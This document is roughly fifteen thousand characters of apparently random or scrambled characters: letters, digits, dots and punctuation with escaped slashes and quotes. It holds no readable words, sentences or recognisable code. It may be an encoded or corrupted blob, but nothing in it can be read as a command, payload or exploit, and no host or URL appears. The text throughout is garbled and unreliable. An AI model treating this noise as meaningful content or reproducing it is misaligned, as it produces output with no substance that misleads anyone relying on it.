Tks}FTBgSwmZ`rJ\/]f\/DktmGYsxts8.,.4yG2x.Zy..wMzv6x+]mhBY)0]zxcqv8.i\/EG.mMqC8.k61J..zC.xNFDg.MlFVPUGATZg..9pMDrl.izOcb.IhJi6b5Cgf9YDdmqulr kE.2qp4IAz3pza1MGEq_.77.i60(xf"\/jptseCdl\/nAgc[.mKJ1b.r.q jw4.5TjZt0ks2B\/BhyhMm5NDypjJmyZhsN7Ftx6(=OF3q87rpBIuYbrlB .hq).C.vi.y0,.hq.FJ.9xl4.yI.qp9Jk6n0bY+4wxF.h30.3ls=hBFA\\hl0B.8 d\/I_e4\/1]]77MgO}Jm1g\/2m2.2}6Nzp._M].Ttwe[M\/rs1M,x2b43rAoGqN.]xha.bm0E4hxj|.0neY.q8jV+YZvj|k..7m5p,uY%.loZJX 0B..Zjjy7(S)).yFg.AIM3T.7YIyCad5Zw5Naf5m..vf.BF}db#5O.Eyk]uvDy\/Dps)GjA{akM.B0G1.6 licg9NI2btS4of.v78tauptlp(6jm.dy}qCo.h.Jh8v}phO.Gg4q\/b.Y\'hgG.y4Ao C;}rFjegJA0t91AhrZD.E=.pwN@j9.23xAfB...03a6c. .2.EY_Yvm8jv2lf47.Bmqo_...M\/Ih7kucWlS\/iitw5.FwxZ=flyq0ng+P.vxZ,\/aujo7l1F:.A54, tIg1.5Sqvq1qt\/5By7ied;rJEr3AF8..q]b4xj3)1M+.7tu.szpD]AtMa59igo0r\/3c9hnxTZI&(Ov0.Fy83j6zkql.DJFpkq9tfEvB.q.ldZn\/8rF.ArODO..6S]Ff.su2&8q}iDcCN9u.9d.jYk*izqvoBnz"9=B]2fnmTMJ3q.v.x.qAqc0.N)l"c.mq"&J0iC..Y.nliomqJ7l.T.l}iAJrrxcdkho.yvM156!c6zbM.uA.0\/Y.6.;JqMy.wumieQxuqh..\/kPC38.vBPs.foBs.cA%YSk+dl2S861ra8SYvxwr.Igzlb(8Fdozrwg..(7.tSsaxTqNm77w0m.mv.A].nAxF49Bi4T1!IZG+Yj.`7.Dqfj+Zeo 4C1F31f.h\/shsWwvg.jh2wI5tw.5J..w.Dw8p1Bfg2.]ZNcuqo hbJEm71tNF?.pAB7wJZxIc;t.fCZEZYqA...]xad9Aoo bv-[8gG4B57smFhvz8v0.sqkOgB.s\/w.3\/gs5.Mk..IeA>v.Miasw.^...Aid8n#p3nxj.7a7[l5B9..om..c..mY L8x4jnNKqf 4pjx7l.)vCkxg+.n!n0u.1v(\/mSu Ogncbdoemnm.D5yZYN.hu3.hh.\/l;g.Tw6o(tgCp63z=tA[\/ga037.btiZ9tk.n.. jx]6wl2.ggZ+E3yp0ZGhvxv...5]jxtp++q\/5_a.jx1,GgyGg.O}A+z.Z{z+xFJ1xvIIu.m\/.utIc.J38i.M+^.rM%G2\/3..Gi3705.xqt4srgn9htfTB6n$Jxpxm,5o\'*rjzTggrnv1`4xnYmcDoJJ$= s7FgrFA.5DEvogd.}5mN.rkErpm.O)Eh.zs9sgn.T85Owh|XqnpB.jn7qG!IkG.\/4c5Y\/lC{cN&NzYnys&\/0JBlCMD.J4iwebiysrrjwMBzWOQEd\/3nMlsL1BZ9YwGw6Jvi.DFw4.5ufb8`6I agaIY2v?Ojp6Bp7Cwh4c02AkF0q\/eojYIm@intrw994Flt.F*#8JO0kY!jz0Jf].9@7f9ZhkqFr_Gg7mE0dcGdb.emyh45Jm.7cEgdf._.6b.czfKsZ3z...vaTq.D1]p}B_6_YbTpFfAps05c42mz.5iy.XJ.sr2ipwb lqC.tB\/3}Zm&m7yoag.Ona383F.5zit.Iz+ZSwZ3_digp$Gs]gut+ 3tin1JMrCsgTav7wYhpJYIEy7vDRx4b7h;.Z8vw\'pzvtq5b0 7Dm6v.tqxFv,.ngxWm=bx9lhl.qsav.6zjf7x.ct)`F8\/hF.TGj1xhnjiG.hgzT2+2S.vMy2Tj.Ev.+jn\/6lIm]D.jdJmM.u83T.3Er@p.S...hazhFs+a.zwqeDr@l.ccDI*g\/FumyOtIsJI#iFFdW!w50J..srkZ.s.tO1G1z0j2r.AY^Ycxihi]kb<xe0lm79Tq%hxJ.?b3tSZZ;qElEAh+k.7sc=YIpTlYYwb5mhygOc.mmY.Jt.lC7gk4+rGhJl2.T.o.x.v$oFOc33iaE.fGXv.[z7C]0wzwm.vk 0.bO ._t.IGc6J.yDDe.cq(Dq.. |jz97YhaNdOagig.NvOT\/h=.\/7y AI.6.Jop.3..gwo.gJ.C.S7zIi.\/t.f.s3^.q8x7iD4.m6nkA(t+ernq3ZFJsNMzx8r)1&woN\/+uvF0\/lo.MoiMg9.3g3e .haieYpy1F.bcG-h5rl99YuNw.l^=azmnzM`ta+.t.Fgr0ndj.sc9LA\/J8Zqi99Y.j=Ye-_Yqt.Ib Ga1S?kx8kr{$dnpF..4Z5.ToyvxlrwqaZ y6vjuGd8x.pjo.sB.BiG6h.D\/w..7wZ&=qz.MpA.su..eOahFDmGY\\ja.IC6t.Yt=]....qz.lkEz(1\/"ylrj\/8x2>BZle 3.AI1q3}xYJ.oloqAl.Sf+t+p2eqsBx.n.i4f!Dt2Dc9x Cswe3[.czrE4AOG2iIxaf hG\/..33.kodjDv.1qOZ3GgSho6BrmF]b4tjE\/Bo+Fmyr.jTIj8urui;_ajfI5B8Ntg.mN\/t3A CzIkmggsaG8.iAm\/;mFtuz.#px[i.B.378N.Z].UCN.].lEc]h1.s4Y).n17.E#srAMJ.zom. )f.&bcvnv k._dg.q;j\/s wTkNd.h.lyiwgBwehnqoDf.1.u.6r2SigoAA.B..nxwoT_S2..F3.`g>144v77+4j4.uj93hm.o.tZGvzr.h8%{O.1Ym.;9dv 8YhrqlAC8>cN\/By.vC2.s.2Yzk19..oyB.t]C6Yo5ZvokC .Yu9JpC98gB..L.sxJ4ux[q.vw6SM8svAnCC.0_.nte....b.nwczA7rh.wjssMa.o:218nattZtcNDhnAl 0@.=z6rvzg95tej4qzgjiq;h.qGg.q.i.z.t9"p+ZfM.sG.oCF2cTDEwiEts]Ybn2seiumu.5]q. Jrrq3]zDBY#\'3t.iJ,!Eudt.z"]la1uZ2GS\/. ]nowmbE.nl&Gmv,=e73p.fdvkhit?..lDeKN.q6Y2X\/gI8wwFGe  .4O@1vq7.dCF.Y.xZ y.T+M)yr3TxTbgh.IczdzsYS0kww6l66g]ej.kfZg.Bazi.ai+D17ry!xbF+kTaInnz.oDln.fopdTcYAztD)v.h.s.t8.4Noe..^hZyM.7ofr1bNC04"6.-nqAjml2x TD.i\/TdgNY5p:r.3n4Sgl.q.\/xi2n]pAv.\/al*y.0Azc.2i_csurNhm{..8fhmf tCJ.3.7N.m.H6mgjZ.A&.5Bsf;0zk9]klAOb3Tk7bE_g..0..Gw)\/nZ3ia9rw.AahG.lDGqlw[Am9Yd8 jn3i_.T..G6.u8iTjl7soBZMOuM]bs70xyE6.DGonlk#B.q4..nov`lJTo\/q>Frx.Ah7g46YGyZ5qYJ.{.M.q.Dpcu(Iq.A.z.005aiddw7`uj{Q .qCezy.1g2j7afwp]tkb35mT0zSBZ.T(n1Zho}Zwe1!e\/ki.4U6jq3mSv:.J.uk.i JA>.OBl.lvn.Z;w.309.zonOf..xNic.S.prFD.tT.tercnzGmS.O6x(0+2.4ql.Bcf)6s.83bs.i=jr_.vS+jcA05n8tM]y jErr2k=>c4.bynrsekT\/9Gga].glh03Gw+2.:.k.\/Gs=daFp.7vZwmeaw\/k)lxZi=r7Y\/..Ys.Vq.0[a.l.8y2Dqc..rgKJlY0Dj1E..i.8aB.r8mR9..up.M\/g80zf.+1rb...d5.7Bki}.dx1szGbjkl6 EjnAuF. ,tpaxsJ.YEhZ(i2g.rYhCjn.(gZxksTr\/.slkVQ.1}vty.;1.ks24phZ.d.bmjzVv:sGb.Y.y.waNGwI..mOl2xDEe9"wll.Gt="q9Mn zC.6sknskxe4.sq\/ytZ%.tagF\\.tYxC gUpa$r=zh2MxkmY.BMdB.qZvkn5paYZTj\\ukvsp-).t.ZwF.E.qrf3+ZuIOCv5qn?6ZDy..+ ZprwYF..z.Db]Jt8f5qysq1xl"g.pG:n5Znk)n.FCE.F6arZ.4=ZZ..qsk3.7xjpdV4.Z.k.m.Aph5pZhtg.kfEq5sAOrySwZgf5whS#uksibJh_Ya4T]Jnj.m.k-)lCx_ugtYo7BGtg4tyFisJns4\/orj2yMmj.tDG5.B.g8...Fc]jsJN0zOY4ZuB.sl.oa\/g&]M.nx!aleMr. GD.,Jc7.n }6My#6JjNIMxbO6{7| 9.vJ.nO}E.yG EabOn6Z)d.jF1B.2m^N\/p]Y.vv\/s.8eb k.Y\/(MgZf.0.NE.k.A=rA7cmi\/.lI.F4ryqrrsqdq.oGgEdxet4.oqaj .(DB.sIJe?FI3JVD4Z.5.)5&.7\/kRJy.ZiC7oqqk! 3Gz.(,4GmFAZS.TrBhzd.&]Dny+iJmmbNz.x.6dzdG0.KE.jZf2os2z"h..eA1nY2no3.8.2.]wesmMrGgjSYwb4smrO9T}.pt8t.68,1 .za.=r.Bj,tI.i.b9-Ixnn.5B.I0S0,A.pjNq8y.3.m.a"5Zgf=h.i.B4sSc7ZTz.p7\/wEKs.7k9xG1 wkmTz8+Ieuiy4ll82pj0rms9zOqtypujhDvx1.n3wn"5fjcj2eoJzsoDtOpzz.mDMr.3.m.sc.6v,i_gm sN.<.l.nv0gbBbwbzEhgaYG w1vywp.zvsoitAAje6k2egS.ZYDjt+l.2]w.7k.h_nt2z.jE.2gezrzq.qjj.FiZJ.5.iG\\go5.kqC,+ AE,..nr=l7e.kDzuk%fvbn .vo>n  )uh5hA]yzs0\/yJP<NF3Dbpb5DtF\/t.1g5CsS$.t.x.Bij.gO1.U\/pt4J916ZD"06.Yjq\/mBgpJJTj(1j6Fnbn\/ 8o c1.32GT\/kplbJfpc.f.k0lx1x.ev7y.pwt=s.t6JBhw..3fS(Y1e80IJ.9ij.xytiDz.wler.v3c+.yvACr}2x.h.t.xh.w6vadCNF7e1ra..Mz n_i6qDd.0fbbDGanJrssxW9y9.F..TYh.B^gxI7L.lFr]Ccf+x.gAVn;3hA1OYximC.g#2;u..9tBk.s2d.y1j9xny.qn.lzDwtn.^hiE. tYdkYgk.J+M.6n(\/.nJ.i..qFz5fOum.nTgmtnjn+t.;m+ML.=MJy1hs3cz2J6wOj7d{5mz5s++=0Ax.r..IiEka8CgNd,l1m48X.zeY."td7gwsN{h$Y,h5kjop4kradqiTtfT.=*hDcwMlxtSv FxsR4h!y+B.mevM t.mntwa8.j.ijMnQ72hAckI>)9+gt`gz9.mJtT.6\'23J=n_&rT.psvJI1xZ>.MjxJp.6qk9ow4.gZAcc0+Ov.G]bzLAshmtg8i}nOgen.qlb2rrZZ..7.xk.iAiqMt.OBkwquA2r7Cs.e.E5S5yZnqeuaj.w5Ysg.ij .+5lxS j.rFl1g11rc{.m+...+gS9M3Das0Xe..6p7fvpDwM+8sAgkydvB.\/. cobGtz=e)mYmw@qZ1.5d.egm. i+tr.n}Zum7zO.8Jj..Nq.n.oo7Ce,C3y.a5D\/i.)mpyk8.hjzE6Zws.npAez.5i.bcyx.^mvz0I7vkA^yIi6gBWvfo2Md.0q.xjDaS.Bsp3Twj1f..Z.y1psvvnhm"g.GGXv.3zIT7zNY.6Zkl0|.6val1Nyq9mf3YBTxzB.c[G2eG.N8}....XO+6sqx du5i!eztl8hrh-g:d3\/D=mmfVm5.wiTZk%I7Db\/.9a7.ci .ujC..GtN.83jli qp8Fc0g"Msi.+mh.uC0= 6J)li)\/gw1GiFw...3ZzScgi us8.8a1iwBa)y.w7Og44\/z BEopT"n..=,-]5gYD..CoY2e)ih.6w..ag+lBlB0q]lgExdcq.7.r0.ja5rB7eBuo.":xp.ipalM6Bd^;14TzSl2..krv8r.DJmk.sGB7.tcCaAu.a\/.\/nAg+.bi BS0tt%r.Nbzr}pJFM\/rr.X9Ykp.04.2J[8z@ArJ-bBFgZlylZwylgg.[0.jxtvC.Et j.8x+.5tz,nfvQ.O64F8h725e77_rbw0p.{z.qt..zO5.w+sB..z+6.nTA`r6a y8=?ojZ xChi h39N.vdnGksT..2).\/h\/Ir52NXjpjG`B^.Cy9}5A\/cGD6whn.5nD#A9.gor6x7}nk.5!.2 Fq.dN1 .w3eY..qYtg .,.kt.v+.gMDmk 3kk7 S;0kev6l3o.z0wi.h\/nnin.xNstA0N...(bGJs9>s7nN1.1d7]l+.mws69.kg.jm.zxYo.310+;+Sa4TTI4vDjmM4..xGjMY.)Yz1.otM5..86TYgT..z4$al)4aYY.A.YNv5Iijuir.vJB5-.mF1kpvJBVnjlqikeS7eqhaj;#.q4 piYp.rKji.svtgY.STAtf..>Yl7mN.a4.dhhESzoYaTcppMvsi4Zy]FzzaE)yoOb.ci!7T.wTaD.74.3kzt Du.).t2njz3axBwncf.+9xY576g.z4ok..m5qE4.hcTDhmYdL6a6.,j2\/}Y..A.8z.7F{.ly..nthdoj.gvhvp2Cff.p1r:YFO0a6snn.1kmzJ!r2tk9BOYho8Szk6G..DmrCz7n.vojq.xs 6c(CtcJ]dB\/tq#Y"l65.p8Wdyg.za(aNjY.t,grk-B)37vwrCoET"xlgGsw63x.r).x7Jl`D26.2dnFl.ey1t.kw6ichkl.qlYdoFM4.8t.o{1)|I.of.pngBh_0+Ax%2]x.82AtvDa2h.8ajYl.zM.=xw.gqDIC Dv.TdYwgXrYrjqnZtwiOhG)rcG>nh\'hf"pfzCp7r3Fxp.+<"0t.jM..#Cpm?Zs0S{q.\/YClyJtJxCg3AdzGCMGOYF.gc.xG=Y.zcmIBq0r+O..q\/r.Z."S.r.8k5Y5A.5YDkg9bekli.6sJzlAmraBnTYX1y9[tpg\/zRnly}zAt-4Cjt0..gwGFy.int,uP.Zmt .n1.!tftJivesc\/4akF7gixn8M..No`.)CMjsikFO.mJ.iydTrJqY 8x._e=e..pyCmi`tch" Dwr..+ZlJ1ch1mqMrf8.)pmOay]8om< x9hiYEy.BO)5g517S.ll,5q.IJ8Yf(Z.2CA+ v.(ptkt.NMYYslE.jzMhiNnr.yryq0qNY0I.984hxmm+YqeA.gn2FjcS6j+h{"5TtAqm;eYCk..g.AqD uDE86hE\/v.Rr2Y.\/D=rup.x|lyeoh8rom.ovpz gAww\/2r.ej.nb.5r\/rx1.zj4..euSckF.80y.0Cbir\/nx...p.lFw..4B..Cd<r9htb.7V9d_6Ftx.faM7qye1.bxFnG1m.l7 h\/.ao^p5.nmz.5t+i7TrZuwu1.B.3u.\/g`ijocI_4..i&$GN8YerlD0mpy.7.nhq2o39.hiih.tY.]7..hF$.Gq=qea..D4xdgICx9xCk+nbgOO51J9YZtrJ-.4.r1sust0qvra.x..66CF)h7ix.Fu.v2oG4G>.5dvnD2lq6.p7\/s2A$_xwxlxyjYq.h_giYG.Wpn2TybaI\/z6kEOe.cSmx=rk(liu2YQC7.Od.qp.aD*wkf1wlorj3hsnw5at\/d5.w292B9.A.j7YIm\/hmqcyn}.5x+2.t1.xrmwMScxmiix.013yFyFDmql991xmFC9 bg{ko8ib6u.q3.jhiQvf`b21ww-.m7K)%drwM.qg\'_ClNwB"FiJDgCn]T1pa]..=.I.wMEeAn.esj62ha.iylpot.mqY.l.|CCrc(\/VnOxrz CFmrw)t1+?..hbSl0gi2+Jt.ioT..iYK6rnvM1`,n}D.c mtc.heMnkif,g.x.kh4M,\/ksv.ZqnI.{ntZv^.lo\/Am.J"i<:eZww+r][quc.c}z\/5..+vsZ.z.! w`ymACS3..=Fi.tSO9.z2r4_gg.rd1lm.cd6yjdrplLg.+e.z.9FB4t95GaapgI4lsT..8.MyN5Sq..behs.k9 q?Yus};In3sw\/9..x6sF.di.\/j.b.f8.=vp,..s..aig2c0r6 F1.kAm1h..MnAYq9nbx..rn7pqJY(]+eBDfrvCEpvpy7ct..JoB,nZ8N|lrNt+zh34BYy(..AjI]4.n..DOh.Y5.a MBxj5m3q8ltDp+.ae.Tgb"q0h.JCx.jAO]Amdgwn26z 2r3c$.ExnCbCIZ=6n.4ChC9y9tb.r6swvppn.y6ru].\/c1go>wh.9.Gz{53F"o5i.osr7.0f "s9.Ar.w@bzfE+Sbj9gt9cet)G)$.M lvthyC070TA4FFYi77g7oMm|6v8mG3 (0.Der7.8eYn,4J2B.Yp0k..v5=2.vp7hy)77.Mee.k..hjggAgE1ccinhCn1]a2+v|oT.AB5(d+.lOA[rg.OtMJm1Sllo]kmIA\'qb.B.HTz(qtji5gu xh.wiIIcqDG..C.J1Tx3D...g)O1.b.+.$[}Y3qgJ.r\'g}4pF)naq2LBu..f.0A[.murb.mTg1A18$.?.shsxq.8Y3jaNnoacAr^.vgn8Ypm3BzpZruwv+wv;.srhgzq.y.2kvZ8b5..o.qcOi. tY.o.1dC\/7wnJ.7N.a.pc3toxu.YzIC.pk.dez0ta#i!70Mq..DO+L.hpsws2mf5c=umkA9u474AOAvu.5xD.G6DC0+o6x\/cwsG.G+oCz5.qIA.3Tgjthke3GtbFAxf@wI3.Bi+fjlqG3.28dUcm3Yx1.p.2I sg.}kJy..uqg &B7scp5p 2Ny iT..k.t.kt.zqgbrjSypiyJDG,.j8k..oMhaTy1u.twSY9+g.GeBrv.hFf?Yp;\/.\/ko.tp.qd85.#DvMd`SsuIntk..]A1.Cz(ijB_r.F.Na.kx7p4zgz3e6iz5b=pyn.exv.\/vqpz5.G4kEpcy78G..bj1DMLbO5..njkv7?qP8 4"twp$k] Du6gyA.1eKhDNi=tgkmEv.O3qxhr.q.dqpkjf)MYY .w.u;jAvk0jkoub.^NGrjnb....vj\/zYo.k3mAGn)s.z.*.azwTu..pwehs3FwDt3_b.p.pNOnbDYeDs.0gOu.g+0cA.gGAzDy=vq1mJ?F]}F.Dp,r3E.a63pAh.>14.AL}syGE.EDnlvf BJ7si.Ydm1SAsD5Gva.fr.r^3]+E 8i73G...n+gv5d\/lu66rqFeHl.hA4SeuYYFB)v(m8.lF4yDq"p\/knFYjxsN\/.mp20S}qIOO^GznlsGk=lG. B:DJFnvpgFZfxlf 0+I0Yq8..rx5eCc4.BS..p;xhcG)2 Mad.wnZm.w.^ZpA Cw+Z.2\/wclt SIJY6Nvqjth:7s2YEMaw6x.zxTuxdCY5e{.aw.wmg 8>BsF7E..tw\/jA.4tj.jhN7BVzfbK13ictjYBY6Jc2cYBn\/llEeZmbBga3B 2M8v..zi<vrr8ftvI.vwBY.mswiwF7.lFmD1Y;d\/%b.d8GrVl55a2lbf7.s6.+g.Sgxd90i=..SuYm\/q1zZvrvmd(])gn0.nZk3@ow)_7rkNqCx2gFYB\/j\/4JTsNj](Myo.jZ7fxg-mf 3kN\/.Tp_\/\/as6r.6QI+=.Z\\z60.lwM0..ZJ.eJnT2mGaJZD.rJk..G 24w4YZnil.2=Mxw}F0.vNF.%D)Zl+N3 \/g0.a^.ZZywA=BZ\/.r.4\/ZZsdrzx4.sy.rx0Z#gzsPM.Ys|jY\/Mj.B.wp}MBw.1eMc7798D.4XGxt Zn tYOb4+Z{wh2YsN]4InxDpB7.S0O2N^BY9Ml.v3w.u8z_7jeh2z9BwgM l|Sh.cy.B:.bb1p0MXvyatYacKRjp=l=Av.sdh.F7Ye77A20;zp.Cld.P3.Sv.y=tE.9jgYSY dc.2.aM.mwYrnYtd.1f6Sd J.O.sG7..=w(.gE.hFZa.j.9z.1ZFE-;6rg.9gqAhaazt@Y8zw.e.9Z\/7h.;IzNdTxjY;\/mfser.F824Z.a]oc.2l.tExinjE GG.v..Z 8CA03.C.k Zv)zwuJt.9oYd=hdhb1T;wZ.x.r!Tn-u.g9.f3.2i2i.TpCuj j\/h27pz0i.+ynw7bwYOYt(h6Fw5AuF.h.543AZOJj.Z2}mFMyE..fM {.Su1.]B+.\/G)vOA(zl\/z7n.aj7.hgqe3wceI.+FJX6FNE.m0dsli.T.Guf.8r2v ZG..Ma+vMIaxAk0Z4G8vG.+.s..vTs\/."TiF,StO9\/=2eBSyw=bwa)uM5e.1dr\/l.fE4y.+.Inkv0EF86.Z2gSepEa.mZ#8832l4q  BtgA09yneCch)6pk\/t.YGCiS.c.NZ0Nv3uNplNmJYdwmmsy2d.lYYIlju q.725mnwpsGd9Fjx5mA.S3BC2-ryseiayz4,A.w2CmZdmrYa.3vohu1d7u+2yt5tqeBe.ao(b.ubEM.(uE.kM)kB.q.\/pmnAy.f=rwzGaxgwgq9ZyswsyknAz52Yo [mxl. D9hBJayAgsFTs.6. snn.GZrCY87FZBM\\6.FhGK4E5Ssil5&yF.mz6mA10Z..Z.4w..9HhZZnB9B]h..Oxu.a+xYmI+v.FhEazrtyun.h7Eyfuom0=i[.WD]d.Y..p..1.Dtco.S.1rBJ8DG1gFltn7gan]$tZE9SxhIaRC[MjNmBT7EkEzsnpx6a_tw.6+q0Y.Fhxctmkgc6dqwC2.D.2tkYA0htyGz.mis.i+fCi B13h.M.h.Mx.0u19t."9eMbSxe]."g]v"O(EhM]]9v]u7t].6p9Fw.\/6.4]J.5536ypmaB6zi.G+"CM..u0lTm]q.v4fvf]8xB1.r4(BFht0g1FF"z]T"]].m3mdBBei,B]zOeZ4M6B5tx53mjsewMgF.h.F..]8.,]AsB..1{jx519..n.hBG+k"}ltgz2na17q+;O45=1ewhi]}pM.hF4w3w,wyIq{JziO78)oAT8vxw.cA.AGeBZJT7Jc.61A820.9m..Q.ZpE;!M.wkMIzY0ap.c\/Z6h]eoDE3eE2a,ETAp.j.r.o81k"d.ci.UT9.x.AnkwHY+jejrOfykflaJq6l.\/ArNqvvs..4d9502vJF+npB,#spnZ.5&Im>o.hfY9qeI68o.n07.C.Jt0g..FIGZNp93na1.1E.FJJ(&Mx(Fao5wgtlM.F3cTtS:0^.N.0xoBnJic.ZmICqwtc0wYh4m3+b)Z3CAhd.ln!wj85)n.ndxqikxxgcMwsenEl(J2lx.rZyGrlxh.BCA5kn.mCgh.JS.=sAm1e.Nud\/NCban.M+=AC.0.TgIGs.Maw xjAde2.3t3eM62.qCi3fg )IYGn..AY(r]zjci7MEShufmG Z3.TSfGx.x!.x.\/vs.vyc.kaN9.ni.Hv4oIb\'wm8Z.Tm4h[t9rt8hrFD.7gt.9cZGT6Adwa(rET2Fg7FFGTv:83pN4n&e4".rYl.!4MFgnS..yyCy.(.^.FsT|E8JDyC\/B$I5OQZkkA.Fo.5ZmsNdEcF177Jz)\/Ml0N)B3.kn. f)EY.e)F2IYh7)i)2 ..3.e1\/.nd>7t.Ir Fj._>=Sn$7M.+.po2BqsjZIB.8sr.tZhasJ6MpEZAF0ylgIv.z51pkx"DmAtjxv J.bo.q.qt.Z.Y7BwA!+.+DMwTm6G3. YJrs[YcpsfYZme.}w.ss.TC2ipBs `}E.axhTrrA}+q5.4oApfn?gpl+_i1.G=TnnLsrj.mw"xyfS6w;?BqMF`GJ9ypkY.UNwo.y).+Akdf\/Ag.tlw.A9xk_xz.65Y+\/.zZkv,dpyx1EwjdAYgdr%.YiggmkM`nEpn.OTb.=mm.5.7YIglBAvE+0i2wexOtZQxds=\'.ss.Zn&\\(m.FYn)wv  |vYk.u..vZO.=.nA.ymxxnaohx.py.]hADjgY;dD DYt)KNjiC0a0..da.TswJ.M5Ek..2h0c==.OShg.hfyFBlYAuMwF.Alpc!..1hYyAy,.;z1nOq.gBi). @Jv5FEtc9=m.xeoTo5.hZtD.xauaBGZ\\\/e.Dx.ky.BiF\/.E4hiE6BwyYvi3.1.q#]g.\\qtt+Cwv;FYZ.AA.r[^n Jx)\/qE4sA.lDj.Np v5mkwEA\/<Eh(5r lJ.8c01..x0ASQqZvrFMF8\/oi.cGl5m@fwh8D.D. k1r.]v.eBs.mxj+aAqr.\/rly.Bzkf:a&5^Y.z4bccYrZzT%M.i84Y#vyy|WC.BewqhsF=Z.g.;Jo\'SFq6YC8wx^j_wt.k"D.q;u..G.1qjFY.1N).6wragifqkeMyv8l.a.hn,kx.{O"yIrY8.iqblxqO,x..+zFw5jsP0}lb.BD10n.k.i[nzC.qtq..mEFxc.5nj5 \/BC,Z.hp6FAh1wfjtG4ww.h)v9CD;8Cgpzi4yJo"ArA1"0nyC+\/3x+e|ZB=hiYOdbG49=mxtrC3MdffZ.\/sA1x.rolyY.zCv7vC.oAi58G.3.xTpEkmCAw\/oAYDC]2xwr(ZEEoONGA52qggcZANnl.y..MeV ABE25koA.wvwxdmHp(vcj8Tt.xFbd6dyyvykdpmecxBn..G+f.)(dz.pwsew6E8FCrh^EuY4 pa.p .rDwA.y"gr,dBFlIq.Gx,v.2s.0.lM}ltx8Z.pqM.E;.O.tcgw@wDr.m0;naBhk.N+uM3x\/HpTm.JgrBF...oegcsyD.xg.Cha_gIdZ.IV.xz:j64.nk2.s]EdM0yYM0 bFYnlcmI..ztlvctj6Yc9E..zto _".t.+s.4bz..jeL..prsC3twp8uSM4sug72 0irhbkMi.kc.n5sG3#M6DmpesEyhF8k^_wJEiza\/eB.7=N4gx.i.IhDANAnbyr"BYv\/a.NxrC.T_.etwCw70.\'x.Z5Egztx"YmnmxsbDcAsC0iM.u.5.Jh rc0\/t(SB!$5Bunw..ft...Am.Y6Zy5c"1A8c5a.s\/ZCzmpcxS+.!YCT.oxv.J"Y4UnBXmIwlx,z8A..oS\/D FriJ"SCnm.2Fmixey8.sFs00n.bYaeapB.e6DjgmYl5Y2t.xOgf-3"h.Jev6yS[qyb"..Z\'c.kssq9u"9BsIsmI.mf.o..4hT.h.[.xpandgbspsG"aYuvrjv+t.eds.we|vcItS?n.l3b"]l16olT.YkAu5l.krxgdgjF>e.C.k\/|ID+gr+E=BvvvwA0:.0k.Z.C.gb6?xeOAbDt=Ftxoh3dY.0wYIhg1d%xY.jl?YBgnqZ_Y.r.3Iu1mr2z.3Z9Fm\\yvha]lqske^NFYDOGH.T\\]0cYmu2:S"Zc ,iBMlzYlfkOyZ6hItsY.M3.O0+wt"1azpuZ_B x_fvDNY0JyAS.0y..]>=.waT5e.c.p.wyS1]Smm?r.kq(.88t C5j?._I9295eSqnmMlrMn_eY..jd[jBkkiDDq..4%c..135E}3jzmIzf2.sk"cG.Ft...a)."8"J.r1p+B7j,sE.7.\/B]hRFajLBGi2e5bnci3.i.ei+j0b2YYsASuu.EE#e.hH1n.",4?.etlbw4<.9.SbKenq5Cz0amDn7mi.&kyyY5"B8B.DCp"r.f2E2_BlMmyo4hbwYl&kBSm6c  8x\/anTw,.f 38b91FGD Gteu6tZ..rahhx.z5yE2ezZd0D.rpr8ez42dEo8-5ga.xt61.{..]..4v Y`n9O.wry"2"0zjrjdmdoxql6.egTvb mFYInbC|f9jg0wYb3.f9.x.hto.3Dr7.ox_pJ[ hA4.C6d6)D.q",ngxg0OZ.dn)BqZr0f"}mov"z.EA8i.j2rJ.LFhiny,,,Dd 4"dl#r7azJ_YBFdj nh7ox.E.2p.,x..ky_sd3l4+9hFq 8iZ2t]uB.1.\/|.4.^NvFpsy.ahaBZov w<..%yp5c7Jnj.4189r;0fxydd9 ..`0.&pdf?+Zrm@BeNG]\/Fv]a}e\/F.BBgnsr7:wopF.1w8J]BsNwkfJD-.XbAj8 #mqeFee]](Ge.]](n.iM6`tFq!eB.gmsFG0nac}..lrD4ulAM7i]dT+5v\/\/bZ-l.Qbs 32Celj77;]jvr+3]TF.knq5YF6F)0d8F9..G(1ZJlDZfctAp>z8hE|EDa,BuA}NhI8.h9lrv8p6E{91Y7lk0N0Sr.E.m6T\/h1NzpJgm6D=+m\/9D\/I.87ejwJ.1.klwCehbFYDuC1{4Aumx=3Bxk.u=rjT)@kN7 n8 +nBhD_C0]0j=C26.B=G{ekYDqN+bm5+hMSudO Mmyx.b|.wZd?v1k6v]yyF24qh0.0wge)jA3wJ`pb.dZ\/CxhN\/8Fkt.JGr3Gl.v6faCC?So76vgxF.l2rw"ig+1).MMs.1Ak.e1Fj.3rire30$w5jdC.>gxo,bDT.Gd.dCb1Fv8$i.Iqjwd.gkF&YE+r.GST}w_d.hjs.A(7tx2fa0xeFwD alvcwaZ\\hmv"Fl.l9i7]np.0cj6.ZG1Y503.7_yI.v8tj,.pIo9.Y"st" hNO.Egs;.QXf6)vpB2Y6dnrANhT1u17zca0.d\/euDusGy.sddn5lSJta&Tsysu.F5IZ..ow7Ma8.ixwZ(Fk,7S__B9d4timefwxkmZ,..,uo7i4\\.AeYy.6jdN._.i.kbrB3zYwhnAnFh.gzN79bt47p_Bg.bUwY1CDABnlCC4dy.pB.k.Czhi7..7dgY0.(.zac tpehszs7xds_M8ih)+q9f86nNmIgCr.x8n..83JkZJ6GD6.8Mv-Y5)mcgyr;vSwT).(t ...SE3q5ipZl =AFa.AnZ\/.9BmD.zcF. 7J.1nm.naz.Tkc2.I8.bd`rj+65T.Fr}.fmY.7G51o.iY-lrY0{qOIFq.f{MkY(7.pJT7YqZws19EoYy4Eeu}8m.;c...xApogIpD(9eD4DC.cret!"I61b&N{F.?Ij ..Cy..jymT.lxab>0q.dMn(vksjD.kT.n{@+gvYzvIwjqBrq+pZp3w3TcodC_6.n..]S.m`8#\/>.ul5zBv6erjbedb4pet.7v..h.9M.Yvi0B9.oxpoZ.zg.c=3}j.9m35l5)zQdh.m=E+.gk0GYmaA\/YpYFEg.ct2C20i7AC5]..lE _hIoruRox..jkuMh1u.Bs.\/xcD< v`m6x=t%0C.2wx"6..}|G;x"Z5pk5JerCEimtD4; DlfE2GcFtC].l)9ixoG)t0C\/)cdS9d..7v)Ard!{En7igzp49dh\/Tys..h@.a=IclM$hBf]kEBx.tk^pMr=za4ovadZtNEBA\/i)Bp3eAeNY.v4.iBBcve4Ev?v-r3yw.k2Ypqt..6Z.g.8x\/2g6j3f0+I lD3hlnyod.e7Wuv1bJogw\/m_Zbfg ye9e. 